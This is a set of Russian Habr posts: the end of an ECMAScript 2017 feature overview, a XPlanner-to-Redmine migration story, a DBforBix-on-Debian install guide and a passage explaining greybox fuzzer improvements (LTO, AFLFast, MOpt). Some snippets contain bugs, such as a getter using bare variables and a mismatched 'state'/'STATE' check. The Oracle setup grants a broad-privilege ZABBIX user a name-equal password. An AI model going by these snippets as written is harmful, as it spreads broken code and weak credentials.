Функция возвращает массив с дескрипторами всех собственных свойств объекта.
```
const person = {
first: 'Ирвинг',
last: 'Гофман',
get fullName() {
return `Добрый день, мое имя ${first} ${last}`;
},
};
console.log(Object.getOwnPropertyDescriptors(person));
```
Результат:
```
{ first:
{ value: 'Ирвинг',
writable: true,
enumerable: true,
configurable: true },
last:
{ value: 'Гофман',
writable: true,
enumerable: true,
configurable: true },
fullName:
{ get: [Function: get fullName],
set: undefined,
enumerable: true,
configurable: true } }
```
### Область применения
1. Для копирования свойств объекта, в том числе геттеров, сеттеров, неперезаписываемых свойств.
2. Копирование объекта. `.getOwnPropertyDescriptor` можно использовать в качестве второго параметра в `Object.create()`.
3. Создание кроссплатформенных литералов объектов с определенным прототипом.
Обратите внимание, что методы с `super` не могут быть скопированы, поскольку тесно связаны с изначальным объектом.
### Поддержка

Даже у IE все в порядке.
Разделение памяти и объект `Atomics`
------------------------------------
Это новшество вводит в JavaScript понятие разделяемой памяти. Новая конструкция `SharedArrayBuffer` и уже существовавшие ранее `TypedArray` and `DataView` помогают распределять доступную память. Это обеспечивает необходимый порядок выполнения операций при одновременном использовании общей памяти несколькими потоками.
Объект `SharedArrayBuffer` является примитивным строительным блоком для высокоуровневых абстракций. Буфер может использоваться для перераспределения байтов между несколькими рабочими потоками. У этого есть два явных преимущества:
1. Повышается скорость обмена данными между воркерами.
2. Координация между воркерами становится быстрее и проще (по сравнению с `postMessage()`).
### Безопасный доступ к общим данным
Новый объект `Atomics` не может использоваться как конструктор, но имеет ряд собственных методов, которые призваны решить проблему безопасности при выполнении различных операций с типизированными массивами `SharedArrayBuffer`.
### Поддержка

У этой «обновки» пока все плохо с поддержкой. Надеемся, верим, ждем.
Алекс Раушмайер подробно описал механизм работы этой возможности языка в статье «[ES proposal: Shared memory and atomics](http://2ality.com/2017/01/shared-array-buffer.html)».
По [итогам опроса](https://insights.stackoverflow.com/survey/2017#technology), проведенного StackOverflow в 2017 году JavaScript является самым используемым языком программирования. Лично меня очень радует сложившаяся на сегодня картина:
* новая спецификация каждый год;
* браузеры быстро внедряют нововведения;
* рабочая группа состоит из представителей корпораций, что позволяет быстро обмениваться опытом внедрения и оперативно корректировать либо описательную, либо техническую части.
Язык живет, развивается, на глазах превращается в еще более удобный, гибкий и мощный инструмент.
Если говорить откровенно, то не всегда получается поспевать за этим бурным ростом и изучать, а главное использовать все самое новое и актуальное в своей работе. Поэтому так важно во время первоначального освоения получать самую актуальную информацию и выходит на рынок труда подкованным и идущим в ногу со временем специалистом.
Мои коллеги в «[Нетологии](http://netolo.gy/dD1)» и я понимаем, что преимуществом онлайн-образования является его гибкость и способность подстраиваться под постоянно меняющиеся реалии мира разработки. По этой причине мы не прекращаем работу над обновлением материалов наших курсов и своевременно рассказываем о всех новых возможностях. Вот и сейчас мы дорабатываем курс «[JavaScript: от нуля до промисов](http://netolo.gy/dD7)» так, чтобы каждый студент знал и умел работать с инструментами, появившимися в ECMAScript 2017.
При подготовке статьи использованы материалы:
* [ES8 was Released and here are its Main New Features](https://hackernoon.com/es8-was-released-and-here-are-its-main-new-features-ee9c394adf66), [Dor Moshe](https://hackernoon.com/@dormoshe?source=post_header_lockup)
* [Exploring ES 2016 & ES 2017](http://exploringjs.com/es2016-es2017/index.html), [Dr. Axel Rauschmayer](http://rauschma.de/)
* [What’s new in ECMAScript 2017](https://pawelgrzybek.com/whats-new-in-ecmascript-2017/), [Pawel Grzybek](https://pawelgrzybek.com/)
* [Understanding JavaScript’s async await](https://ponyfoo.com/articles/understanding-javascript-async-await), [Nicolás Bevacqua](https://ponyfoo.com/contributors/ponyfoo) | https://habr.com/ru/post/333604/ | null | ru | null |
# Переезд с одного средства планирования разработки на другое — с XPlanner на Redmine
#### Переезд с одного средства планирования разработки на другое — с XPlanner на Redmine
*«Мыши плакали, кололись, но продолжали есть кактус»*, — моё мнение о пользователях XPlanner.
#### Преамбула
Так повелось, что изначально наша команда использовала XP и вообще Agile разработку. Изначально был выбран XPlanner — он же как раз заточен под итеративную разработку ПО.
Со временем процессы разработки менялись, и это все меньше походили на те, которыми были изначально.
И вот лишь недавно мне удалось перетащить всех на Redmine.
**<оффтопик>**Лично меня XPlanner всегда раздражал («раздражал» — самое точно слово) — слишком много всего надо было сделать, чтобы получить желаемое. Точнее даже не желаемое — а возможное. Слишком непонятный, неудобный и бесчеловечный интерфейс. Элементарные вещи требовали от меня огромных усилий и приносили мало пользы.
#### О XPlanner'е
`Xplanner — XPlanner is a project planning and tracking tool for eXtreme Programming (XP) teams.`
Xplanner — програмное средство для планирования и управления задачами для команд, работающих в стиле экстремального программирования. Проект перестал обновляться в мае 2006го года.
XP имеет несколько принципов, часть из них находят поддержку в XPlanner'е, а именно:
* Процесс разработки ПО состоит из коротких итераций (обычно одна или две недели) в ходе которых необходимо выполнить достаточно законченный блок функциональности продукта. Если выясняется, что в срок закончить не удаётся, надо сократить функциональность, но не сдвигать время.
* Блоки функциональности делятся на «истории» (story) — на каждую подсистему, или модуль — пишется своя история. Истории обсуждаются на встречах и фиксируются.
* После этого истории делятся на задачи, которые оцениваются перед началом разработки.
Для этого XPlanner имеет соответствующие средства — проекты, состоящие из итераций, итерации из историй, истории из задач. Есть метрики выполнения. Несмотря на большой список фич XPlanner'а у нас в команде использовались, фактически, только две:
* Разбиение процесса на итерации, истории, задачи.
* Учёт времени.
##### Минусы XPlanner (на мой скромный взгляд)
Фактически из средства планирования он превратился в средство отслеживания времени. Потому как планировать каждую неделю, перекидывать задачи из итерации в итерацию, из истории в историю было очень долго. Но что хуже (с моей точки зрения) он не мог выполнять элементарных вещей, которые эмулировались руками разработчиков. Например были следующие странные процессы:
* Т.к. XPlanner не поддерживает уведомлений в почту, каждый разработчик был обязан по выполнению задачи написать в особую рассылку письмо вида «Завершена задача ».
* Если в ходе разработки программист понимает, что не уложится в срок он меняет оценку в XPlanner'е и (вы уже догадались?) — да! пишет письмо в рассылку «изменена оценка задачи».
*Знакомые говорят, что в XPlanner есть уведомления, однако я ничего точно про них сказать не могу*
* Каждый вечер разработчик пишет в рассылку отчёт по задачам (сколько времени потрачено и какие закрыты).
* При коммите в качестве комментария писался Id задачи. Чтобы узнать суть задачи по коммиту надо было копировать Id, открывать браузер и ползти в XPlanner — смотреть.
* Кроме этого, т.к. XPlanner не поддерживает статусы задач, поэтому чтобы тестировщик знал какие задачи ещё не тестированы была заведена история «Тестирование». Разработчик, завершив задачу, кроме того письма обязан был зайти и дописать ссылку на сделанную задачу в ту историю.
* Тестировщик же в свою очередь был вынужден их просматривать на предмет «а не появилось ли чего нового».
* Комментарии к задачам не использовались — каждый дописывал их прямо в текст задачи не забыв веское «Вася».
* Задачи не имеют приоритетов поэтому они назывались так: «(0) Ошибка в модулей 1», «(1) Не очень важная ошибка».
* Задачи не имеют дополнительных статусов и связанности с задачами (заблокирована, дублирует). Поэтому в названии задачи можно было встретить конструкцию «LOCK».
* Нет общего пула задач, и задач в разработке. Для пула использовалась «Итерация бесконечность». Откуда каждую неделю не самым удобным образом набирали задачи на итерацию.
* Нет удобных вещей: фильтров по задачам (очень важно! нельзя посмотреть статистику всех важных ошибок по всем проектам), цветовых схем (чтобы задачи 0го приоритета сразу бросались к глаза).
* Никакого воркфлоу. Задачу может создавать кто угодно, закрывать кто угодно. Отследить тестируется она или нет — нельзя. (А как быть тем у кого процесс разработки достаточно жесткий и состояний много: создана, утверждена, выполняется, заблокирована, тестируется, закрыта, возвращена, отклонена?).
##### Плюсы
* Язык разработки — Java, на котором мы разрабатываем свои продукты, что создавало принципиальную возможность его дорабатывать самим, пара мелких вещей действительно
#### Теперь о Redmine
`Redmine is a flexible project management web application. Written using Ruby on Rails framework, it is cross-platform and cross-database.`
Redmine — гибкое средство управления разработкой ПО. Оно разработано на платформе RoR и может использовать различные БД (SQLite, MySQL, PostgreSQL).
Redmine с первого взгляда понравился тем, что позволяет гибко настраивать почти всё из интерфейса, тем, что в нём уже есть много полезного, но в то же время нет ничего сверхненужного.
##### Краткие возможности Redmine
* Справочники. Справочник — это список малоизменяемых служебных или пользовательских сущностей, которые можно менять из интерфейса. Можно настроить следующие вещи:
+ Список типов задач («Ошибка», «Рефакторинг», «Саппорт», «Новая функциональность» и т.д.)
+ Список статусов задач («Создана», «Выполняется», «Заблокирована» и т.д)
+ Возможные роли сотрудников в проектах (Менеджер, Разработчик, Тестировщик)
+ Приоритеты задач.
+ Категории (определяются в рамках проектов). Фактически — модули или подсистемы в рамках проекта для дополнительного разбиения задач
+ Flex-атрибуты — для задачи, проекта, пользователя и отчёта по времени можно добавить полей: Например «Расположение в офисе» для пользователя, или «контактное лицо со стороны клиента» по проекту.
+ [Воркфлоу задач](http://www.redmine.org/screenshots/workflow.png) — связь статуса—типа задачи—роли—возможного перехода. Определяет кто, в каком состоянии(задачи(:), какой тип задачи в какой статус может переводить. Например: Заводить задачи может лишь «менеджер» и «представитель клиента», при чём «представитель клиента» лишь задачи типа «ошибка». Окончательно закрывать задачи может лишь «тестировщик» и т.д.
* Мультипроектность. В отличие от популярного [Trac](http://trac.edgewall.org/), Redmine «из коробки» поддерживает мультипроектность. Кроме этого проекты могут быть вложенными. Сценарий использования, например, следующий: Проект «Название компании CRM» — проект для продукта и внедрений CRM системы. Вложенные проекты «Внедрение CRM в „Рогах“», «Внедрение CRM в „Копытах“».
* Ролевая система прав. Роли, кроме участия в воркфлоу, могут иметь различные права в системе. Настраивается растановкой нескольких десятков галочек. Redmine может использоваться и как внешний портал для клиентов — нужно лишь настроить роль «Клиент».
* Настраиваемый [список задач](http://www.redmine.org/screenshots/issue_list.png). Безусловно, главное окно системы для менеджера — список задач. Он обеспечивает:
+ Настройку списка колонок по умолчанию (не нужна колонка — сняли галочку и её не видно).
+ Сортировку по колонкам
+ Фильтрацию. Фильтрация возможна по нескольким полям, например: «Ошибки 0го приоритета, назначенные на Василия Пупкина, относящиеся к модулю „Аутентификация и права доступа“ в статусах „Передана в тестирование“ или „Закрыта“». Созданные фильтры можно сохранить для себя (чтобы не настраивать лишний раз) или для всех участников проекта для быстрого доступа. Например — «открытые задачи 0го приоритета».
* Уведомления по RSS или E-mail
+ Каждый список (в том числе фильтрованный) можно получать в виде CSV, PDF, RSS. Сценарий, например такой: Тестировщик создаёт себе фильтр «Задачи в статусе „Отправлено в тестирование“, подписывается на RSS» и всё — новые задачи будут ему падать автоматически, никаких тебе сложных или суррогатных вещей — получай новые и тестируй.
+ Уведомления по email. При изменении задач, оценки, добавления коментариев и т.д. система спамит в почту пользователям, которых это касается. Разработчикам не придётся писать «Я закрыл задачу». За него это напишет Redmine.
* Интеграция с SCM (Системами управления кодом) — SVN, CVS, Git, Mercurial, Bazaar и Darcs
+ Настройка хранилища для каждого проекта.
+ Веб-интерфейс просмотра хранилища. Система создаёт веб-интерфейс для [просмотра хранилища кода](http://www.redmine.org/repositories/show/redmine), истории изменений [как в виде коммитов](http://www.redmine.org/repositories/revisions/redmine), так и [для файлов](http://www.redmine.org/repositories/changes/redmine/trunk/lang/ru.yml), способна сравнивать версии (для небинарных файлов) и [показывать diff'ы](http://www.redmine.org/repositories/diff/redmine/trunk/app/controllers/timelog_controller.rb?rev=1778).
+ Отслеживание коммитов. Указав в комментарии к коммиту «id 333» (шаблон настраивается), разработчик может автоматически привязать коммит к задаче. При просмотре коммита можно будет перейти на описание задачи, а в карточке задачи будет отображаться список коммитов.
+ Автоматический переход в «закрытый» статус при коммите. Если же разработчик напишет «fixed 333» (шаблон настраивается) то коммит не просто привяжется к задаче, но и переведёт задачу в нужные статус — например в «Передано в тестирование» — ему не нужно будет лезть в Redmine.
* Задачи. На карточке задачи кроме описанного выше отображаются [история обсуждений](http://www.redmine.org/issues/show/1336) (которые можно получать [в виде RSS](http://www.redmine.org/issues/show/1336?format=atom&key=SPm6qrFs70U0COcUn0kTZSCzBdXJYWoVMFhpN3Wx)), списки связанных ревизий, история изменений версий, оценки и др. параметров.
* CSS. Отдельного внимания заслуживает CSS-стили. Система поддерживает темы оформления (Они же скины), которые задаются с помощью CSS. Внутри CSS применён вполне здраво, я пока не нашёл того объекта, чьего оформления нельзя было бы сменить с помощью CSS. Изменения в нашем скине касаются в основном списка задач (это основное окно менеджера проектов. Сделано: Цветовая индикация статусов (Заблокирована — красный, тестируется — зелёный, закрыта — серый). Цветовая и яркостная индикация приоритетов — (0—самый яркий, 1—менее яркий, все после 2го — одинаковые). Увеличен шрифт в полях ввода описания задач — там удобней (:
* Система плагинов. Redmine имеет систему [плагинов](http://www.redmine.org/wiki/redmine/Plugins), которые можно писать самостоятельно. Сейчас имеется 10 плагинов, хотя буквально месяц назад было 3 или 4.
* Неплохой [поиск](http://www.redmine.org/search/index/redmine?q=LDAP)
* Формирование [Roadmap](http://www.redmine.org/projects/roadmap/redmine). Показывается общая статистика, и имеется подробная страница [для каждой версии](http://www.redmine.org/versions/show/2).
* [Сводка по проекту](http://www.redmine.org/reports/issue_report/redmine). В сводке отображается общая обзорная статистика решения задач в проекте.
* Персональная (персонализируемая) страница. На персональной странице отображаются назначенные задачи и некоторые другие блоки, которые пожелает видеть сотрудник: календарь, затраты времени, документы, новости, отслеживаемые задачи.
##### Другие полезные вещи, которые у нас не используются (Пока)
— Интеграция с Mylyn. Mylyn — плагин для Eclipse IDE, забирающий задачи разработчика из трекера и показывающий их прямо в IDE. Интеграция — громко сказано, но есть [инструкции](http://www.redmine.org/wiki/redmine/HowTo_Mylyn) как их подружить вместе.
— Новости — позволяют публиковать проектные новости, которые можно получать в виде RSS. Например — чтобы автоматически публиковать их на внешнем сайте компании в разделе продукта.
— [Проектные вики](http://www.redmine.org/screenshots/wiki_edit.png) — для ведения всего, что может быть полезно — документации, реквизитов доступа, и т.д. В trunk—версии вики существенно лучше, чем в последнем 0.7.3 релизе — есть иерархия страниц, «хлебные крошки» в навигации и т.д. Планирую перетащить с MoinMoin вики, которая используется сейчас, на в Redmine — всё в одном месте — лучше.
— [Интеграция с LDAP](http://www.redmine.org/wiki/1/RedmineLDAP). Redmine поддерживает интеграцию с контроллером домена по протоколу LDAP.
— [Форумы](http://www.redmine.org/projects/redmine/boards). В рамках проектов для обсуждений можно создать форумы (вполне стандартная функциональность: обсуждения с уведомлениями на e-mail, RSS, подписка на разделы, темы). В trunk-версии вроде бы можно отвечать на уведомления и ответы будут размещены на форуме — можно сделать некий аналог рассылок.
— Документы. Имеется хранилище документов — список html-файлов по авторам. Что-то типа плейн-списка вики-статей
— Файлы. Хранилище файлов, отнесённых к версии продукта. Показывается список, и число загрузок — может использоваться для хранения выкаченных версий продуктов.
— Самостоятельная регистрация пользователей. Redmine используется внутри компании, поэтому саморегистрация не имеет смысла.
— [Активность](http://www.redmine.org/projects/activity/redmine). Лента, в которую публикуются изменения задач, коммиты, и т.д.
— [Журнал изменений](http://www.redmine.org/projects/changelog/redmine) (Changelog). Некоторые типы задач (например «Функции» и «Ошибки») можно отметить как «заносимые в журнал изменений, changelog будет сформирован автоматически.
— Автоматическое построение календаря и [диаграммы Ганта](http://www.redmine.org/screenshots/gantt.png).
— Аватары пользователей из сервиса [Gravatar](http://www.gravatar.com/)
##### Чего не хватает
Есть мелочи, которых не хватает и которые понятно как сделать, но руби-программистов у нас нет. Даже, с учётом того, что эти хотелки — около 20 строк кода :)
— Есть желание, чтобы параметр «готовность» вычислялся автоматически исходя из оцененного и затраченного времени — очень лениво его заполнять руками.
— Хочется более удобной формы комментариев к задаче — просто отдельной ссылкой, не через «обновить задачу»
Более сложные вещи — хочется также:
— Тонкую настройку уведомлений — сейчас система достаточно некисло спамит — уведомляет обо всех изменениях задач (комментарии, оценка, и прочее). Хотелось бы видеть настройку категорий спама.
— Интеграции форумов с почтой достаточной, чтобы можно было отказаться от списков рассылок.
— Профилей пользователей в рамках системы — чтобы там отображались отчёты по затраченному времени не в рамках проекта, а по всем, назначенные задачи (опять же по всем проектам) и прочее.
##### Минусы Redmine
Достаточно небольшое (по сравнению с тем же Trac) коммьюнити. Соответственно небольшое число плагинов ([hack](http://trac-hacks.org/) в терминологии Trac).
Один (в основном) разработчик — из-за этого сравнительно низкая скорость развития (лично для нас это не очень важно, потому как наши потребности покрыты процентов на 90).
[Первая](http://www.redmine.org/wiki/redmine/RedmineInstall) (и все последующие дозы) — бесплатно.
Специально для Хабра. | https://habr.com/ru/post/44008/ | null | ru | null |
# Установка DBforBix для Zabbix под Debian
Приветствую!
Недавно заинтересовался мониторингом Oracle в Zabbix. Немного погуглив нашёл несколько вариантов, чтобы выполнить поставленную задачу и, немного почитав решил остановиться на DBforBix. Но с данным демоном возникли небольшие сложности, т.к. в [официальной вики](http://www.smartmarmot.com/wiki/index.php/DBforBIX) доступна инструкция для RHEL, да и прилагаемом пакете init файл заточен под RHEL. Для меня это стало небольшой проблемой, т.к. мой Zabbix крутится на Debian. В связи с чем пришлось немного переделать код. Возможно это кому-нибудь пригодится.
##### 1. Начальная установка
1. Для начала необходимо скачать сам пакет [с официального сайта](http://www.smartmarmot.com/product/dbforbix/dbforbix-download/) или [с sourceforge](https://sourceforge.net/projects/dbforbix/).
2. После распаковать и перенести содержимое архива в папку `/opt/dbforbix/`.
3. Далее копируем файл `/opt/dbforbix/init.d/dbforbix` в `/etc/init.d/dbforbix.`
4. Даем права на выполнение для `/etc/init.d/dbforbix` и `/opt/dbforbix/run.sh`.
5. Переименовываем файл `/opt/dbforbix/conf/config.props.sample` в `/opt/dbforbix/conf/config.props` и `/opt/dbforbix/conf/oraclequery.props.sample` в `/opt/dbforbix/conf/oraclequery.props`
6. Кидаем необходимые библиотеки в папку `/opt/dbforbix/lib/`. В нашем случае нас интересует библиотека **ojdbc6.jar**. (Скачать все библиотеки можно [здесь](http://yadi.sk/d/tvinqN4oB2i2g))
На этом инструкция заканчивается и теперь необходимо подправить пару файлов, для нормальной работоспособности демона в Debian.
##### 2. Правка /etc/init.d/dbforbix
1. В начало файла вставляем что-то наподобии этого:
```
### BEGIN INIT INFO
# Provides: dbforbix
# Required-Start: $remote_fs $syslog
# Required-Stop: $remote_fs $syslog
# Default-Start: 2 3 4 5
# Default-Stop:
# Short-Description: dbforbix
### END INIT INFO
```
2. Комментируем строчку `/etc/rc.d/init.d/functions` и ниже прописываем:
```
/lib/lsb/init-functions
```
3. Проверка активности интерфейса в RHEL:
```
# Get config.
. /etc/sysconfig/network
# Check that networking is up.
[ "${NETWORKING}" = "no" ] && exit 0
```
Меняем данные строки на:
```
state=`/sbin/ip link | awk '/eth0/{print $9}'`
[ "${STATE}" = "DOWN" ] && exit 0
```
##### 3. Правка /opt/dbforbix/conf/config.props
Здесь все просто, меняем все параметры согласно инструкции и комментариям (в моем случае настройки касаются только БД Oracle):
`ZabbixServerList=ZabbixServer1` — описание Zabbix серверов
`ZabbixServer1.Address=10.10.10.10` — сервер Zabbix
`ZabbixServer1.Port=10051` — порт сервера Zabbix
`DatabaseList=ORACLEDB1` — описание подключаемых БД
`ORACLEDB1.Url=jdbc:oracle:thin:@10.10.10.11:1521:name_of_sid` — настройка коннекта к БД
`ORACLEDB1.User=ZABBIX` — пользователь (который мы укажем далее)
`ORACLEDB1.Password=ZABBIX` — пароль (который мы укажем далее)
`ORACLEDB1.DatabaseType=oracle` — тип БД
В общем все понятно. Единственное, что меня заинтересовало — строка
```
#pidFile
DBforBIX.PidFile=./logs/orabbix.pid
```
Почему orabbix я так и не понял, но переписал на
```
#pidFile
DBforBIX.PidFile=./logs/dbforbix.pid
```
т.к. в init.d все ссылается на данный файл, и соответственно создал файл `dbforbix.pid` в директории `/opt/dbforbix/logs/`.
##### 4. Скрипт для Oracle
В официальной вики лежит скрипт, который прекрасно отрабатывается в Oracle 10 версии, для 11 — согласно вики требуются небольшие изменения.
```
CREATE USER ZABBIX
IDENTIFIED BY
DEFAULT TABLESPACE SYSTEM
TEMPORARY TABLESPACE TEMP
PROFILE DEFAULT
ACCOUNT UNLOCK;
-– 2 Roles for ZABBIX
GRANT CONNECT TO ZABBIX;
GRANT RESOURCE TO ZABBIX;
ALTER USER ZABBIX DEFAULT ROLE ALL;
–- 5 System Privileges for ZABBIX
GRANT SELECT ANY TABLE TO ZABBIX;
GRANT CREATE SESSION TO ZABBIX;
GRANT SELECT ANY DICTIONARY TO ZABBIX;
GRANT UNLIMITED TABLESPACE TO ZABBIX;
GRANT SELECT ANY DICTIONARY TO ZABBIX;
```
##### Запуск DBforBix
Перед запуском необходимо выполнить следующие шаги:
1. Импортировать в Zabbix шаблон для Oracle, расположенный тут: `/opt/dbforbix/template/template_oracle.xml`
2. В Zabbix создать хост, имя которого должно совпадать с именем указанном в строке `DatabaseList`, в файле config.props. В моем случае имя хоста будет ORACLEDB1.
3. Активировать init.d скрипт командой:
```
insserv dbforbix
```
4. Запустить DBforBix
```
/etc/init.d/dbforbix start
```
Вот пожалуй и все. Единственное, для своей работы демон требует `sun-java6-jre`, для его установки на Debian 7 пришлось прописать старые репозитории и установить пакет оттуда. | https://habr.com/ru/post/197746/ | null | ru | null |
# Greybox-фаззинг: level up. Как улучшали фаззеры

Автор: [Иннокентий Сенновский](https://twitter.com/rumata888)
[В предыдущей статье](https://habr.com/ru/company/bizone/blog/570312/) мы рассмотрели, какие вообще фаззеры бывают и как они работают. В этой мы увидим, какие улучшения внедрили разработчики в современные фаззеры, чтобы они стали еще более полезным инструментом.
Ключевые апгрейды связаны с тем, что вообще должен делать хороший фаззер:
1. Максимизировать количество исполнений тестируемой программы в секунду (больше фаззим — больше находим).
2. Не задерживаться на бесполезных тест-кейсах (расписание тестирования должно быть умным).
3. Мутировать тест-кейсы наиболее эффективным способом.
4. Преследовать цель *как можно быстрее достичь как можно более полного покрытия кода программы.*
Максимизировать фаззинг: Link Time Optimization
-----------------------------------------------
Чтобы понять это улучшение, надо знать, как фаззер AFL считает покрытие ветвей. Принцип достаточно прост:
1. AFL создает большой массив AFL\_MAP в памяти тестируемой программы (PUT — Program Under Test). Обычно он занимает 64 КБ или больше.
2. Каждому базовому блоку в программе присваивается уникальный идентификатор (BB\_ID).
3. При прохождении базового блока его идентификатор сохраняется в переменную (PREVBB\_ID).
4. При прохождении следующего блока высчитывается BRANCH\_ID и инкрементируется счетчик в AFL\_MAP:
```
BRANCH_ID = BB_ID ^ (PREVBB_ID >> 1);
AFL_MAP[BRANCH_ID] += 1;
```
Направление ветви, как видно, учитывается. Но есть нюанс: этот метод вносит очень много коллизий.
AFL понемногу улучшал свое быстродействие за счет внесения более эффективной инструментации. В начале в afl-gcc инструментация представляла собой ассемблерные вставки. Потом стал использоваться afl-clang, где модификации производились на уровне LLVM-биткода. Это позволяло убирать неэффективные инструкции, например сохранение регистров. В afl-gcc нужно было полностью сохранять контекст на каждом блоке, а в afl-clang это оптимизировали, и часто сохранения можно было избежать.
Но действительно крутое изменение, внесенное в AFL++, называется **Link Time Optimization** или просто **LTO**.
На этапе линковки AFL++ идентифицирует каждую ветвь и вместо того, чтобы добавлять вычисление идентификатора ветви на ходу, присваивает каждой ветви свой номер. А это дает возможность просто добавить инструкцию увеличения определенного смещения.
Преимущества механизма LTO:
* никаких коллизий идентификаторов ветвей (массив AFL\_MAP выделяется под все BRANCH\_ID);
* скорость выполнения увеличивается до 20%;
* можно автоматически составлять словарь (AutoDict).
Словари в фаззинге — это список токенов и MAGIC, которые используются в PUT. Маловероятно, чтобы фаззер случайно обнаружил MAGIC, если у него нет тест-кейса с таким значением. Поэтому лучше собрать подобные константы в список, и фаззер будет подставлять их в тест-кейсы при мутации. Еще этот метод часто используют при строго структурированных парсерах, когда стоит написать под них грамматику, но что-то мешает: модель слишком сложна, или нет времени, или программа так забагована, что надо бы сначала убрать все с поверхности.
Так вот, LTO может сам собрать словарь во время линковки. Ему доступны все-все значения, с которыми производятся сравнения, поэтому это не представляет большой сложности.
Не застревать на бесполезных тест-кейсах: AFLFast
-------------------------------------------------
Знаете, что делает обычный AFL, когда встречает такой код?
```
int main(){
unsigned char buffer[0x100]={0};
read(STDIN_FILENO, buffer, 0x100);
if (buffer[0]=='b') // ~ 6*256 + 6*256 + 6*256 + 6* 256
if (buffer[1]=='a') // ~ 6*256 + 6*256 + 6*256
if (buffer[2]=='d') // ~ 6*256 + 6*256
if (buffer[3]=='!') // ~ 6*256
if (buffer[4]=='!')
if (buffer[5]=='!')
abort();
return 0;
}
```
1. При помощи фаззинга находит тест-кейс с первой буквой *b* и добавляет его в начало очереди.
2. С высокой вероятностью не находит *ba* сразу после перехода к *b* и после окончания кванта времени возвращается к оригинальному тест-кейсу.
3. Снова фаззит *b*. Допустим, теперь находит *ba*. Добавляет в начало очереди.
4. Не находит *bad*. Теперь снова фаззит оригинальный тест-кейс, потом *b* и только потом *ba*.
5. Ну вы поняли.
В итоге AFL больше всего фаззит самые старые и неинтересные тест-кейсы. Это, конечно, неправильно.
[Marcel Böhme](https://twitter.com/mboehme_) придумал решение этой проблемы, которое он назвал **[AFLFast](https://github.com/mboehme/aflfast)**. Он предложил рассматривать программу как цепь Маркова. Есть определенные вероятности перехода между соседними состояниями, а остальные вероятности — это уже композиция:

AFL использует понятие *seed energy* (энергия тест-кейса). Когда идет выбор тест-кейса для мутаций из очереди, seed energy определяет, сколько раз AFL будет его использовать. И в обычном AFL формула очень простая:

где  — константа, обратно пропорциональная времени выполнения PUT на этом тест-кейсе. Это сделано для защиты от пожирания энергии медленными тест-кейсами.
В AFLFast же используется следующая функция:

*  та же;
*  — просто константа для настройки;
*  — количество раз, которое этот тест-кейс уже был выбран;
*  — сколько раз вообще за время фаззинга зарегистрировано покрытие, соответствующее этому тест-кейсу;
*  — среднее количество выполнений на тест-кейс.
В чем смысл:
1.  уменьшает количество энергии для тест-кейсов, к которым постоянно будут возвращаться остальные (например, когда в начале файла есть MAGIC, и он постоянно перетирается во время мутаций).
2.  позволяет экспоненциально увеличивать энергию для новых тест-кейсов, таким образом приоритизируя фаззинг на их основе.
3. Минимизация по  не дает тест-кейсам уходить в отрыв. Как только они достигают среднего объема попыток по всему корпусу, они ограничиваются.
В итоге если после продолжительного фаззинга AFLFast получает новый тест-кейс, фаззер концентрируется на нем, пока он не догонит остальные тест-кейсы в корпусе. Проблема с простаиванием на бессмысленных тест-кейсах решена.
Мутировать тест-кейсы эффективно: MOpt
--------------------------------------
Не все мутации, которые использует AFL, одинаково полезны во всех ситуациях.
Вот таблица, которая на примере парсинга бинарных данных и парсинга текста (в данном случае — HTML) показывает, может ли быть полезной в одиночку та или иная мутация:
| Мутатор | Бинарный парсер | Парсер HTML |
| --- | --- | --- |
| Битфлиппинг | + | - |
| Байтфлиппинг | + | - |
| Сложение/вычитание значений | + | - |
| Замена байтов, вордов, двордов особыми значениями | + | - |
| Замена отдельных байтов случайными значениями | + | -/+ |
| Удаление блоков байтов | + | + |
| Замена блоков байтов | + | + |
| Сплайсинг | + | + |
| Вставка из словаря | ± | ++ |
AFL заточен под бинарные данные, а не текстовые и тем более не жестко структурированные текстовые данные. Поэтому часть мутаций с высокой вероятностью будет мешать обнаруживать новые ветви, хотя некоторая их комбинация и может быть полезной.
На диаграммах ниже можно увидеть результаты опыта исследователей при фаззинге нескольких программ при помощи AFL. Проценты показывают, сколько интересных кейсов было получено при помощи данного мутатора:

Из диаграмм видно, что влияние мутаторов не одинаково и их распределение меняется в зависимости от тестируемой программы.
Это изображение я взял из доклада [«MOPT: Optimized Mutation Scheduling for Fuzzers»](https://www.usenix.org/conference/usenixsecurity19/presentation/lyu#:~:text=MOPT%20utilizes%20a%20customized%20Particle,the%20convergence%20speed%20of%20PSO), авторы которого как раз и придумали механизм, решающий проблему неэффективных мутаций. Как видно из названия доклада, механизм называется **MOpt** (Optimized Mutation Scheduling, оптимизированное расписание мутаций).
MOpt основан на измененном эвристическом алгоритме *Particle Swarm Optimization* (PSO, оптимизация роя частиц). Цель PSO — нахождение глобальных максимумов или минимумов. Наглядно это показано на иллюстрации алгоритма, [содранной с «Википедии»](https://en.wikipedia.org/wiki/Particle_swarm_optimization):

Допустим, есть некоторая функция от нескольких координат . Инициализация алгоритма PSO:
1. Создается много точек, равномерно расположенных на области определения функции.
2. Для каждой точки случайно генерируются параметры .
3. Каждой точке присваивается скорость, в соответствии с которой она должна двигаться.
Итерация алгоритма:
1. Каждая точка проверяет значение функции, соответствующее ее позиции.
2. Если значение функции выше (ниже) всех ранее пройденных позиций этой точки, то позиция запоминается как локальная лучшая .
3. Если значение функции выше (ниже) всех пройденных позиций всех точек, то позиция запоминается как глобальная лучшая .
4. Скорость каждой точки меняется:

где  — векторы с началом в текущей позиции точки и концом в лучшей глобальной и локальной позициях соответственно, а  — константы, которые нужно выбрать разработчику.
5. Позиция точки обновляется в соответствии с ее скоростью.
Таким образом, каждая из точек в алгоритме одновременно притягивается и к своей лучшей позиции, и к глобальной. Это не дает всем точкам сразу сбежать на первую встреченную лучшую глобальную позицию. Их траектория сложнее, за счет чего вероятность, что они выберут правильный экстремум, выше.
В алгоритме MOpt понятие роя изменено. Каждый рой содержит по одной частице на каждый используемый оператор, но одновременно используется несколько роев. Каждая частица путешествует по пространству с одной координатой ![$x \in [x_{min},x_{max}]$](https://habrastorage.org/getpro/habr/formulas/f10/041/a31/f10041a3135762e2544b02e798656dc8.svg), где . Координата описывает вероятность выбора данного оператора при фаззинге. Перед использованием все значения внутри одного роя нормализуются.
